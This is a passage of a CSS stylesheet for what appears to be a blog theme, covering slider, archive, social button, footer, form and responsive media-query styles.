	height: 100%;
	top:0;
	left: 0;
	background-color: rgba(0,0,0,0.5);
	box-shadow: inset -100px 0 150px 0px rgba(0,0,0,0.3);
	z-index: 2;
}
.ss-nav-btn:hover {
	background-color: rgba(0,0,0,0.3);
}
.ss-nav-btn.alignright {
	left: auto;
	right: 0;
	box-shadow: inset 100px 0 150px 0px rgba(0,0,0,0.3);
}
.ss-nav-btn a {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 100%;
	text-align: center;
	font-size: 60px;
}
.ss-nav-btn span {
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	line-height: 80px;
	border-width: 4px;
	border-style: solid;
	border-radius: 6px;
	-webkit-transform: 	translate(-50%,-50%);
	-ms-transform: 		translate(-50%,-50%);
	transform: 			translate(-50%,-50%);
	opacity: 1;
}
.ss-nav-btn:hover span {
	opacity: 0.9;
}
.ss-nav-btn a[class*="ss-"] {
	color: #fff;
}

/* --- 4.6.6 Archives */
.sa-archives {
	text-align: center;
}
.sa-wrap, .sp-social-list {
	width: 100%;
	max-width: 1278px;
	display: inline-block;
	text-align: left;
}
.sa-column {
	display: block;
	min-height: 120px;
	float: left;
	width: 16.6%;
	border-right-width: 1px;
	border-right-style: solid;
	padding: 0 3.1%;
	margin-bottom: 15px;
	word-break: break-all;
}
.sa-column:first-child,
.sa-column:nth-of-type(6n+1) {
	border-left-width: 1px;
	border-left-style: solid;
}
.sa-column.sa-title {
	border-left: none;
}
.sa-year {
	font-size: 20px;
	letter-spacing: 0.08em;
	margin-bottom: 10px;
}
.sa-year a:hover {
	text-decoration: underline;
}
.sa-months {
	list-style: none;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 700;
	letter-spacing: 0.05em;
}
.sa-months li {
	display: inline-block;
	margin: 0 5px 10px 0;
}
.sa-months a:hover {
	text-decoration: underline;
}

/* --- 4.6.7 Social Profiles */
.sp-social {
	text-align: center;
}
.sp-social-list {
	max-width: none;
	list-style: none;
}
.sp-social-list li {
	float: left;
	width: 15.86%;
	margin: 0 0.4%;
}
.sp-social-list li a, .sp-social-list li a i {
	display: inline-block;
	line-height: 55px;
}
.sp-social-list li a {
	position: relative;
	width: 100%;
}
.sp-social-list li a i {
	font-size: 16px;
	height: 100%;
	width: 50px;
	position: absolute;
	top: 0;
	right: 0;
	text-align: center;
	border-left: 1px solid rgba(255,255,255,0.2);
}


/* --- 4.6.8 Advertising */
.sa-mainad {
	text-align: center;
	padding-left: 25px;
	padding-right: 25px;
}
.container.sa-mainad.n-bg {
	background: none !important;
}
.container.sa-mainad.b-bot {
	border-bottom-width: 1px !important;
}
.container.sa-mainad.p-top {
	padding-top: 25px;
}
.container.sa-mainad.p-bot {
	padding-bottom: 20px;
}
.sa-mainad .mainad-container {
	display: inline-block;
}
.sa-mainad .mainad-container embed,
.sa-mainad .mainad-container iframe,
.sa-mainad .mainad-container object,
.sa-mainad .mainad-container video,
.sa-mainad .mainad-container script,
.sa-mainad .mainad-container img {
	max-width: 100%;
	margin: 0;
	padding: 0;
	border: none;
}


/* - 5.0 Footer */
.footer-wrap {
	padding-top: 45px;
	padding-bottom: 150px;
}
.footer-credits {
	width: auto;
	margin-right: 155px;
	margin-left: 45px;
}
.footer-credits .blog-title, .footer-credits .copyright, .footer-credits .theme-author {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
.footer-credits .blog-title {
	font-size: 30px;
	letter-spacing: 10px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	opacity: 0.5;
	word-break: break-all;
}
.footer-credits .copyright {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 700;
}
.footer-credits .theme-author {
	font-size: 14px;
	font-style: italic;
	border-bottom: 2px solid rgba(225,225,225,0.9);
	padding-bottom: 5px;
}
.footer-credits .theme-author a {
	margin-right: 5px;
}
.footer-credits .theme-author em {
	margin-left: 5px;
}
.footer-credits .theme-author a:last-child {
	margin: 0;
}

/* -- 5.1 Footer Widgets */
.container.builder.footer-widgets {
	/*border-top-width: 5px;
	border-top-style: solid;
	padding-top: 20px;*/
	border-bottom-width: 5px;
	border-bottom-style: solid;
	margin-top: 0;
}
.footer-widgets .cleardiv {
	width: 0 !important;
	height: 0 !important;
}
.footer-widgets .sidebar-heading {
	padding-left: 5px;
	padding-top: 28px;
	border-top-width: 3px;
	border-top-style: solid;
	font-size: 12px;
}
.footer-widgets .sidebar-heading, .footer-widgets .tabs-widget-navigation {
	margin-bottom: 35px;
}
.footer-widgets .widget:first-child .sidebar-heading {
	border-top: none;
}
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}
.footer-widgets .tabs-widget-navigation {
	padding: 0;
}
.footer-widgets .ac-tabs-init {
	border-top-width: 1px;
	border-top-style: solid;
}


/* - 6.0 Buttons */
/* -- Slider Controls */
.slide-btn {
	float: left;
	text-align: center;
	padding: 0 30px;
	border-right-width: 1px;
	border-right-style: solid;
	font-size: 12px;
}
.slider-pagination a {
	display: block;
	width: 26px;
	height: 26px;
	float: left;
	margin: 15px 0 0 10px;
	border-width: 1px;
	border-style: solid;
	padding: 6px;
}
.slider-pagination a span {
	display: block;
	width: 100%;
	height: 100%;
	float: left;
}
.slider-pagination a:hover span {
	background-color: rgba(0,0,0,0.3);
}

.slider-pagination a.active span {
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.8);
}
/* -- Browse By Close Button */
.close-browse-by {
	display: inline-block;
	float: right;
	font-size: 14px;
	height: 40px;
	width: 40px;
	line-height: 34px;
	text-align: center;
	-webkit-border-radius: 40px;
	-moz-border-radius: 40px;
	border-radius: 40px;
	border-width: 3px;
	border-style: solid;
}
/* -- Post Navigation Buttons */
.post-navigation a, .post-navigation span {
	display: inline-block;

	width: 50%;
	line-height: 130px;
	text-align: center;
	font-size: 60px;
	border-width: 1px;
	border-style: solid;
	border-left: none;
	border-bottom: none;
	border-top: none;
}
.post-navigation .prev-post {
	float: left;
}
.post-navigation .next-post {
	border-right: none;
	float: right;
}
/* -- About The Author Links */
.about-the-author .links a {
	display: inline-block;
	width: 100%;
	line-height: 26px;
	text-align: center;
	font-size: 13px;
	float: left;
	box-shadow: 0 0 5px rgba(255,255,255,0.4) inset;
}
/* -- Sidebar Social Buttons */
.sidebar .social-btn i,
.mini-sidebar .social-btn i,
.footer-widgets .social-btn i,
.sidebar .social-btn,
.mini-sidebar .social-btn,
.footer-widgets .social-btn {
	line-height: 55px;
}
.social-btn {
	display: block;
	width: 100%;
	font-size: 10px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 0 0 0 15px;
	position: relative;
	overflow: hidden;
}
.sidebar .social-btn i,
.mini-sidebar .social-btn i,
.footer-widgets .social-btn i {
	width: 55px;
	float: right;
	border-left: 1px solid rgba(255,255,255,0.2);
	font-size: 16px;
	font-weight: normal;
	text-align: center;
}
.social-btn:hover {
	padding-left: 20px;
}
.header-social-icons a.social-btn {
	width: 30px;
	line-height: 30px;
	height: 30px;
	text-align: center;
	padding: 0;
}
.header-social-icons a.social-btn i {
	width: auto;
	float: none;
	border: none;
	line-height: 30px;
	font-size: 13px;
}
/* --- Social Buttons Colors */
.social-btn.facebook {
	background-color: #659de3;
}
.social-btn.twitter {
	background-color: #65b8e3;
}
.social-btn.google-plus {
	background-color: #e3be65;
}
.social-btn.rss {
	background-color: #e38c65;
}
.social-btn.youtube {
	background-color: #e36a65;
}
.social-btn.instagram {
	background-color: #65a3e3;
}
.social-btn.flickr, .about-the-author .author-link {
	background-color: #666;
}
.social-btn.tumblr {
	background-color: #6eb8d9;
}
.social-btn.vk {
	background-color: #659de3;
}
.social-btn.pinterest {
	background-color: #e36a65;
}
.social-btn.linkedin {
	background-color: #6eb8d9;
}
.social-btn.dribbble {
	background-color: #e265aa;
}
.social-btn.github {
	background-color: #666666;
}
/* --- Social Buttons Colors | :hover state */
.social-btn.facebook:hover {
	background-color: #559af2;
}
.social-btn.twitter:hover {
	background-color: #55bcf2;
}
.social-btn.google-plus:hover {
	background-color: #f2c355;
}
.social-btn.rss:hover {
	background-color: #f28555;
}
.social-btn.youtube:hover {
	background-color: #f25c55;
}
.social-btn.instagram:hover {
	background-color: #55a1f2;
}
.social-btn.flickr:hover, .about-the-author .author-link:hover {
	background-color: #777777;
}
.social-btn.tumblr:hover {
	background-color: #60bce6;
}
.social-btn.vk:hover {
	background-color: #559af2;
}
.social-btn.pinterest:hover {
	background-color: #f25c55;
}
.social-btn.linkedin:hover {
	background-color: #60bce6;
}
.social-btn.dribbble:hover {
	background-color: #f155ab;
}
.social-btn.github:hover {
	background-color: #777777;
}
/* --- Social Buttons Colors | :active state */
.social-btn.facebook:active {
	background-color: #779ed0;
}
.social-btn.twitter:active {
	background-color: #77b1d0;
}
.social-btn.google-plus:active {
	background-color: #d0b677;
}
.social-btn.rss:active {
	background-color: #d09277;
}
.social-btn.youtube:active {
	background-color: #d07c77;
}
.social-btn.instagram:active {
	background-color: #77a2d0;
}
.social-btn.flickr:active, .about-the-author .author-link:active {
	background-color: #888888;
}
.social-btn.tumblr:active {
	background-color: #7db1c9;
}
.social-btn.vk:active {
	background-color: #779ed0;
}
.social-btn.pinterest:active {
	background-color: #d07c77;
}
.social-btn.linkedin:active {
	background-color: #7db1c9;
}
.social-btn.dribbble:hover {
	background-color: #cf77a7;
}
.social-btn.github:active {
	background-color: #888888;
}
/* -- Posts Small Share Buttons Template 1 */
.post-template-1 .details .p-share em {
	font-style: normal;
	display: inline-block;
	padding-right: 6px;
}
.post-template-1 .details .p-share .contents a {
	line-height: 32px;
	width: 32px;
	font-size: 12px;
	text-align: center;
	margin: 8px 0 0 2px;
	padding: 0;
}
.post-template-1 .details .p-share .contents a i {
	line-height: 32px;
}
.post-template-1 .details .p-share .contents .close-this-temp1 {
	position: absolute;
	top: 0;
	right: 0;
	width: 48px;
	line-height: 48px;
	border-left-width: 1px;
	border-style: solid;
	margin: 0;
}
/* --- Posts Pagination Buttons */
.posts-pagination a,
.comments-pagination a,
.page-links-wrap a,
.posts-pagination span.current,
.posts-pagination span.dots,
.page-links-wrap span {
	display: block;
	padding: 15px 25px;
	border-right-width: 1px;
	border-right-style: solid;
}
.posts-pagination .next,
.comments-pagination .next {
	border: none;
}
.posts-pagination a:hover,
.page-links-wrap a:hover,
.comments-pagination a:hover {
	background-color: rgba(225,225,225,0.2);
}
/* -- Footer Buttons */
.back-to-top {
	position: absolute;
	top: 45px;
	right: 45px;
	display: block;
	font-size: 45px;
	height: 110px;
	width: 110px;
	line-height: 1;
	padding-top: 25px;
	text-align: center;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	border-width: 5px;
	border-style: solid;
}

/* -- 6.1 Inputs */
.sidebar select, .mini-sidebar select {
	width: 100%;
}
select {
	font-size: 0.875em;
	-webkit-border-radius: 0;
	border-radius: 0;
}
textarea,
input,
select {
	padding: 10px 6px;
	border-width: 2px;
	border-style: solid;
	font-size: 0.875em;
  	-webkit-transition: all 100ms ease-in-out;
  	-moz-transition: all 100ms ease-in-out;
  	-o-transition: all 100ms ease-in-out;
  	-ms-transition: all 100ms ease-in-out;
  	transition: all 100ms ease-in-out;
	margin: 0;
}
textarea { width: 100%; line-height:160%; }
textarea:hover,
input[type=text]:hover,
input[type=email]:hover,
input[type=url]:hover,
input[type=password]:hover {
	outline: 0;
  	outline: thin dotted \9;
}
textarea:focus,
input:focus {
  	outline: 0;
  	outline: thin dotted \9;
}
::-webkit-input-placeholder {
   	color: #e1e1e1;
}

:-moz-placeholder {
   	color: #e1e1e1;
}

::-moz-placeholder {
   	color: #e1e1e1;
}

:-ms-input-placeholder {
   	color: #e1e1e1;
}

button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	font-size: 0.875em;
	font-weight: 700;
	padding: 12px 32px;
	text-transform: uppercase;
	vertical-align: bottom;
	margin: 0;
}

button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	opacity: 0.9;
}

button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	opacity: 0.7
}

.screen-reader-text {
	width: 100%;
	display: block;
	float: left; clear: both;
	margin-bottom: 5px;
}
.sidebar .search-field, .sidebar .search-submit {
	height: 46px;
	line-height: 1;
}
.sidebar .search-field {
	float: left;
	width: 58%;
}
.sidebar .search-submit {
	float: right;
	width: 40%;
}

/* --- Header Search Form */
.menu-wrap .field-wrap {
	margin-right: 280px;
}
.menu-wrap .search-field {
	display: block;
	width: 100% !important;
	height: 180px;
	padding: 0 30px;
	margin: 0;
	line-height: 1.2;
	border: none;
	font-size: 60px;
	font-weight: 400;
	letter-spacing: -0.035em;
}
.menu-wrap .search-field:focus {
	outline: 0;
  	outline: thin dotted \9;
}
.menu-wrap .search-submit {
	display: inline-block;
	float: right;
	width: 220px;
	height: 90px;
	border-width: 2px;
	border-style: solid;
	margin: 45px 30px 0 0;
	text-align: center;
	font-size: 30px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 2px;
	outline: none;
	cursor: pointer;
	padding:0;
}
.menu-wrap .search-submit:focus, .menu-wrap .search-submit:hover {
	opacity: 1 !important;
}
.menu-wrap .search-submit:active {
	margin-top: 50px;
	opacity: 1 !important;
}

/* -7.0 Media Queries */
@-ms-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
}

/* Desktop version */
@media screen and (max-width: 1700px) {
	/* ------ */
	.content-wrap { width: 70%; }
	.sidebar { width: 30%; }
}


@media screen and (max-width: 1600px) {
	.mini-sidebar, .mini-sidebar-bg, .wrap-over-1600, .browse-more .b160-wrap {
		/* Elements with Display None */
		display: none;
	}
	.browse-more {
		/* Elements with Display Block */
		display: block;
	}

	/* ------ */
	.content-wrap { width: 68%; }
	.sidebar { width: 32%; }
	.wrap-template-1 { margin: 0; }
	.posts-wrap { padding: 0 45px 0 0; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { margin-left: 15px; }
	.single-template-1 .details .detail:first-child { margin-left: 0; }
	.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments { padding: 0 45px 0 0; }
	.slider-wrap { padding: 0 45px 0 0; }
	.ac-social-buttons-widget ul li { width: 48%; }
	.st-wrapped.st-large { font-size: 35px; }
	.sc-large .sc-thumbnail, .sc-large .sc-posts { width: 100%; }
	.sc-large .sc-posts { margin-top: 30px; }
	.st-wrapped.st-large { font-size: 32px; }
	.sc-title-hover .sc-entry { padding-right: 30px; margin-top: -20px; }
}


@media screen and (max-width: 1540px) {
	.ss-nav-btn { -webkit-calc:	calc(50% - 400px); -moz-calc: calc(50% - 400px); width: 25%; width: calc(50% - 400px); }
	.owl-responsive-1221 .owl-item img { width: 800px; }
}


@media screen and (max-width: 1366px) {
	.post-template-1 .details .detail.index-post-author {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.logo-image { max-width: 380px; }
	.content-wrap { width: 66%; }
	.sidebar { width: 34%; }
	.slider .title, .slider .info { width: 90%; }
	.post-template-1 .title { font-size: 40px; }
	.post-template-1 p, .single-template-1 .single-content { font-size: 19px; }
	.single-template-1 .title { font-size: 48px; }
	.st-wrapped.st-large { font-size: 30px; }
	.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large { width: 50%; }
	.st-medium { font-size: 22px; }
	.footer-widgets .ac-social-buttons-widget li { width: 100%; }
	.secondary-item .sc-popular-position { width: 70px; line-height: 70px; }
	.first-place-item .sc-popular-position { width: 106px; line-height: 106px; }
	.sp-popular-spacer { height: 50px; }
	.slider-container .s-social { right: 150px; }
	.ss-nav-btn { -webkit-calc:	calc(50% - 350px); -moz-calc: calc(50% - 350px); width: 25%; width: calc(50% - 350px); }
	.owl-responsive-1221 .owl-item img { width: 700px; }
}


@media screen and (max-width: 1280px) {
	/* ------ */
	.logo-image { max-width: 330px; }
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -30px; }
	.share-pagination, .about-the-author { width: 100%; clear: both; }
	.share-pagination { border-right: none; border-bottom-width: 1px; border-bottom-style: solid; }
	.post-navigation a, .post-navigation span { line-height:80px; font-size: 30px; }
	.ss-slider .st-title-wrap { bottom: 30%; }
	.st-title-wrap { width: 65%; left: 17.5%; }
	.sm-large-masonary .st-title-wrap { width: 85%; left: 7.5%; }
	.sm-large-masonary .col-large.col-2x { width: 100%; }
	.footer-widgets .cleardiv { width: 100% !important; float: left; clear: both; }
	.footer-widgets .threecol { width: 48.74%; }
	.footer-widgets .fw-2 { margin-right: 0; }
	.footer-widgets .fw-3 { margin-right: 2.5% !important; }
	.footer-widgets .widget .sb-content .sidebar-heading { border-top-width: 3px; border-top-style: solid; }
	.footer-widgets .ac-popular-posts .title, .footer-widgets .ac-recent-posts .title, .footer-widgets #recentcomments a { font-size: 22px; }
	.footer-widgets .ac-social-buttons-widget .alignleft, .footer-widgets .ac-social-buttons-widget .alignright { margin-left: 0; }
}


@media screen and (max-width: 1220px) {
	.advertising728 {
		/* Elements with Display None */
		display: none;
	}
	.logo.logo-text { left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
	.ss-nav-btn { width: 10%; }
	.ss-nav-btn span { width: 40px; line-height: 50px; font-size: 50px; border: none; }
}


@media screen and (max-width: 1140px) {
	.advertising728, .post-template-1 .details .index-post-author, .browse-window-opened:after, .logo .description, .gallery-caption {
		/* Elements with Display None */
		display: none;
	}
	.sidebar .sidebar-heading:after, .header-social-icons {
		/* Elements with Display Block */
		display: block;
	}
	a, a:visited, .menu-wrap, .social-btn, .ac-twitter-tweet-time i, .back-to-top, .close-browse-by, .tagcloud a, .slider .com, .slider .date, .slider .category, .slide-btn, .slider-pagination a, .slider-pagination a:before, .slider li, .slider .details, .about-the-author .links a, .menu-wrap .search-submit, textarea, input, .select, .post-content .details .post-format-icon, .st-overlay,  .ss-nav-btn, .ss-nav-btn span, .sa-months a, .s-social, .sm-large-masonary .s-info {
		/* Disable Animations */
		-webkit-transition: none;
		-moz-transition: none;
		-o-transition: none;
		-ms-transition: none;
		transition: none;
	}

	/* ------ */
	.logo { font-size: 30px; }
	.logo-image { max-width: 300px; }
	.logo.logo-image { float: none; margin-left: 0; }
	.logo.logo-text .logo-contents { text-align: center; }
	.top.logo-image { text-align: center; }
	.header-social-icons { padding: 0; margin-right: 30px; }
	.content-wrap { width: 100%; border-right: none; }
	.browse-window-opened .side-box.larger { width: 100%; padding-top: 0; }
	.browse-window-opened .side-box { width: 33.3333%; padding-top: 30px; margin-bottom: 30px; }
	.page-full-width { padding: 0; }
	.sidebar { width: 100%; border-width: 1px; border-style: solid; border-top-width: 5px; border-bottom: none; -webkit-box-shadow:none; -moz-box-shadow: none; box-shadow: none; }
	.sidebar .sb-content { padding: 0 45px; }
	.slider-wrap { padding: 0; }
	.slider .title, .slider .info { width: 80%; }
	.slider .details { margin-top: -70px; }
	.ac-social-buttons-widget ul li { width: 32%; }
	.ac-social-buttons-widget .alignleft, .ac-social-buttons-widget .alignright { float: left; margin-left: 1%; }
	.sb-content .ac-featured-posts > li { width: 50%; float: left; margin-bottom: 0; }
	.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 26px; }
	.sb-content .ac-popular-posts li { margin-bottom: 25px; }
	.ac-featured-posts .thumbnail .details { padding: 30px 30px 0 30px; }
	.posts-wrap { padding: 0; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding-right: 0; }
	.single-style-template-1, .about-share, .comments-area, #disqus_thread, #livefyre-comments, .fb-comments { padding: 0; }
	.search-wrap, .menu-wrap .search-field { height: 100px; font-size: 30px; }
	.menu-wrap .field-wrap { margin-right: 220px;  }
	.menu-wrap .search-submit { width: 180px; height:60px; margin: 20px 30px 0 0; font-size: 20px; } .menu-wrap .search-submit:active { margin-top: 25px; }
}


@media screen and (max-width: 950px) {
	/* ------ */
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -50px; }
}


@media screen and (max-width: 900px) {
	/* ------ */
	.ac-featured-posts .thumbnail .details { height: 100%; overflow: hidden; }
	.section-col-title { font-size: 11px; }
	.sc-large .sc-posts li:last-child, .sc-small .sc-posts li:last-child { margin-bottom: 20px; }
	.b-top .col:first-child { border-top: none; }
	.b-top .col { border-top-width: 5px; border-top-style: solid; }
	.b-top.p-top2 .col { padding-top: 10px; }
	.builder .sixcol { width: 100%; margin-left: 0 }
}


@media screen and (max-width: 768px) {
	/* ------ */
	.container { margin: 30px 0; }
	.wrap { padding: 0 30px; }
	.content-wrap, .mini-sidebar, .sidebar, .mini-sidebar-bg { padding-top: 30px; }
	.main-page-title { padding: 30px 0; margin-bottom: 30px; } .main-page-title .page-title { font-size: 20px; } .main-page-title .page-title i { margin-left: 10px; }
	.side-box { margin-bottom: 30px; }
	.slider-wrap, .post-template-1, .single-template-1 { margin-bottom: 30px; }
	.slider .title, .slider .info { width: 100%; }
	.slider .details { margin-top: -30px; }
	.slider-controls { margin-top: 0; }
	.post-template-1 .title { font-size: 36px; }
	.post-template-1 p { font-size: 17px; }
	.post-content { width: 65%; padding-left:30px; }
	.post-thumbnail { width: 35%; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding: 30px 0 30px 30px; }
	.page-template-normal .title, .page-template-full .title { margin-bottom: 30px; }
	.sidebar .sb-content { padding: 0 30px; }
	.sidebar .tabs-widget-navigation { padding-left: 30px; }
	.sidebar .sidebar-heading, .sidebar .tabs-widget-navigation, .section-col-title { margin-bottom: 30px; }
	.sidebar .sidebar-heading:before, .sidebar .sidebar-heading:after { width: 30px; left: -30px; }
	.sidebar .sidebar-heading:after { left: auto; right: -30px; }
	.ac-popular-posts .title, .ac-recent-posts .title, .sidebar #recentcomments a { font-size: 22px; }
	.ac-featured-posts .thumbnail .details { width: 100% }
	.search-wrap, .menu-wrap .search-field { height: 80px; font-size: 26px; }
	.menu-wrap .field-wrap { margin-right: 180px;  } .menu-wrap .search-field { padding: 0 20px;}
	.menu-wrap .search-submit { width: 140px; height:40px; margin: 20px 20px 0 0; font-size: 18px; } .menu-wrap .search-submit:active { margin-top: 25px; }
	.footer-wrap { padding-top: 30px ;padding-bottom: 200px; }
	.footer-credits { width: 100%; margin-right: 0; margin-left: 0; text-align: center; }
	.back-to-top { top: auto; bottom: 30px; right: 50%; margin-right: -55px; }
	.footer-credits .blog-title, .footer-credits .copyright, .footer-credits .theme-author { float: none; } .footer-credits .blog-title { text-align: center; }
	.footer-credits .blog-title, .footer-credits .copyright { display: inline-block; width: 100%; }
	.gallery-item { margin: 0 2px 2px 0; }
	.gallery-columns-2 .gallery-item { max-width: -webkit-calc(50% - 2px); max-width: calc(50% - 2px); }
	.gallery-columns-3 .gallery-item { max-width: -webkit-calc(33.3% - 2px); max-width: calc(33.3% - 2px); }
	.gallery-columns-4 .gallery-item { max-width: -webkit-calc(25% - 2px); max-width: calc(25% - 2px);}
	.gallery-columns-5 .gallery-item { max-width: -webkit-calc(20% - 2px); max-width:  calc(20% - 8px); }
	.gallery-columns-6 .gallery-item { max-width: -webkit-calc(16.7% - 2px); max-width: calc(16.7% - 2px); }
	.gallery-columns-7 .gallery-item { max-width: -webkit-calc(14.28% - 2px); max-width: calc(14.28% - 8px); }
	.gallery-columns-8 .gallery-item { max-width: -webkit-calc(12.5% - 2px); max-width: calc(12.5% - 2px);}
	.gallery-columns-9 .gallery-item { max-width: -webkit-calc(11.1% - 2px); max-width: calc(11.1% - 2px); }
	.content-wrap #review-statistics .review-wrap-up .review-wu-left { width: 100%; }
	.content-wrap #review-statistics .review-wrap-up .review-wu-right { border:none; width: 100%; max-width: 100%; }
	.content-wrap #review-statistics .review-wrap-up .review-wu-left .review-wu-grade { float: right; }
	.st-wrapped.st-large { font-size: 24px; }
	.st-overlay .s-info.si-center, .sc-entry .s-info.si-center { display: none; }
	.sm-large-masonary .grid-sizer-large, .sm-large-masonary .col-large { width: 100%; }
	.sc-medium .sc-entry { padding-top: 0px; }
	.builder .threecol { width: 100%; margin-right: 0; }
	.b-top .col.threecol:nth-child(2) { border-top-width: 5px; border-top-style: solid; }
	.builder .threecol .sc-posts { float: none; }
	.sa-column { width: 33.33%; }
	.sp-social-list li { width: 49%; margin: 0 0.5%; }
	.sh-large { padding: 10px 0; }
	.section-heading.sh-large { font-size: 20px; }
	.sh-large h2, .sp-popular-heading h2 { padding: 10px 15px; }
}


@media screen and (max-width: 650px) {
	.post-template-1 .details .p-share, .single-content.featured-image:before, .comment-main:after, .comment-main:before {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.container { margin: 30px auto; }
	.content-wrap { padding-top: 30px; }
	.header-social-icons li { padding: 10px 2px; }
	.slider-wrap { margin-bottom: 30px; }
	.slider-controls { margin-top: 0; }
	.slider .title, .slider .info { padding: 20px 0; }
	.slider .details { margin-top: -60px; }
	.post-template-1 .title { font-size: 22px; }
	.post-template-1 p { font-size: 15px }
	.post-content { width: 75%; padding-left:25px; }
	.post-thumbnail { width: 25%; }
	.post-template-1 .details .detail, .single-template-1 .details .detail { font-size: 10px; }
	.post-template-1 .details, .single-template-1 .details { height: 36px; line-height: 36px; }
	.post-template-1 .details .post-small-button a, .post-template-1 .details .post-small-button { width: 36px; font-size: 10px; }
	.posts-pagination, .comments-pagination, .page-links-wrap { padding: 10px 0 10px 10px; }
	.posts-pagination .paging-wrap, .comments-pagination .paging-wrap, .page-links-wrap .page-links { font-size: 16px }
	.posts-pagination a, .comments-pagination a, .page-links-wrap a, .posts-pagination span.current, .posts-pagination span.dots, .page-links-wrap span { padding: 6px 16px; }
	.single-template-1 .title { font-size: 44px; }
	.single-template-1 .single-content { font-size: 18px; }
	.single-template-1 .details .detail { margin: 0 15px 0 0; }
	.single-template-1 .featured-image-wrap { width: 100%; margin: 0 0 30px 0; clear: both; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
	.about-share { margin-bottom: 20px; }
	.ata-wrap .info, .comment-main .comment-text { font-size: 15px; }
	.comments-title { padding: 30px 0; }
	.comment-list > li > .comment-body > .comment-avatar { width: 50px; height: 50px; }
	.comment-list .comment-avatar { padding: 2px; position: absolute; top: -30px; left: 15px; }
	.comment-main .vcard, .comment-main .comment-text, .comment-main .comment-reply-link { margin-bottom: 0; } .comment-main .vcard { margin-top: 10px; }
	.comment-main .vcard .comm-edit { font-size: 10px; }
	.comment-main .vcard .fn { font-size: 13px; }
	.comment-main { margin-left: 0; padding: 15px; }
	.comment-list .children, .comment-list .children .children { margin-left: 25px; }
	.comment-list .children .comment-main { margin: 0; }
	.comment-list .children .comment-avatar { position: absolute; width: 40px; height: 40px; top: -40px; }
	.comment-list .children:before { left: 35px; }
	.comment-reply-title { font-size: 22px; margin-bottom: 0; }
	.comment-form p { margin-bottom: 15px; }
	.comment-form .comment-form-author, .comment-form .comment-form-author input { width: 100%; }
	.comment-form .comment-form-email, .comment-form .comment-form-url { width: 50%; }
	.ac-social-buttons-widget ul li { width: 48%; }
	.ac-social-buttons-widget .alignleft, .ac-social-buttons-widget .alignright { margin-left: auto; }
	.ac-social-buttons-widget .alignleft { float: left; } .ac-social-buttons-widget .alignright { float: right; }
	.header-wrap { height: auto; }
	.header-wrap .logo { font-size: 24px; }
	.logo-image { max-width: 250px; }
	.menu-wrap { height: 50px; }
	.mobile-menu{top:49px;} .search-visible { top: 48px }
	.search-button, .browse-more, .mobile-menu-button { width: 60px; line-height: 50px; } .browse-more { width: auto; } .browse-more i { font-size: 14px; }
	.post-format-icon { width: 36px; line-height: 36px; }
	.sa-column { width: 50%; }
	.sa-column:nth-of-type(even) { border-right: none; }
	.browse-window-opened .side-box { width: 100%; }
	.browse-window-opened .side-box.larger { padding-top: 30px; }
	.sp-popular .secondary-item { width: 100%; margin-bottom: 25px; }
	.sp-popular .secondary-item .sc-popular-position { top: 35px; left: 35px; -webkit-transform: none; -ms-transform: none; transform: none; }
	.sp-popular-spacer { height: 20px; }
	.first-place-item .sc-popular-position { width:80px; line-height: 80px; font-size: 46px; }
	.sp-popular-heading.no-title { height:80px; }
	.slider-container .s-social { right: 80px; }
}


@media screen and (max-width: 600px) {
	.post-template-1 p, .ac_b300_widget, .ac_b125_widget {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	.sb-content .ac-featured-posts > li { width: 100%; }
	.ac-featured-posts .thumbnail .details { width: 70%; height: 70%; overflow: hidden; }
	.search-wrap, .menu-wrap .search-field { height: 50px; font-size: 14px; }
	.menu-wrap .field-wrap { margin-right: 120px;  } .menu-wrap .search-field { padding: 0 15px;}
	.menu-wrap .search-submit { width: 90px; height:30px; margin: 10px 10px 0 0; font-size: 14px; } .menu-wrap .search-submit:active { margin-top: 15px; }
	.slider .info, .ac-popular-posts .category, .comments-number, .ac-twitter-tweet-time, .ac-featured-posts .thumbnail .details .category, .post-template-1 .details .p-share .contents em, .ac-recent-posts .category, .sidebar #recentcomments a.url, .sidebar #recentcomments, .comment-form-author label, .comment-form-email label, .comment-form-url label, .comment-form-comment label { font-size: 9px; }
	.footer-credits .theme-author { line-height: 200%; }
	.comments-area #cwp-slider-comment .comment-form-meta-option { width: 80% !important; float: left; clear: both; }

	/*new*/
	.st-wrapped.st-large { font-size: 20px; }
}


@media screen and (max-width: 500px) {
	.slider-pagination, .post-template-1 .details .detail.index-post-date {
		/* Elements with Display None */
		display: none;
	}

	/* ------ */
	p, .single-template-1 .single-content p, .single-template-1 .single-content ul, .single-template-1 .single-content ol, .single-template-1 .single-content blockquote { margin-bottom: 15px;; }
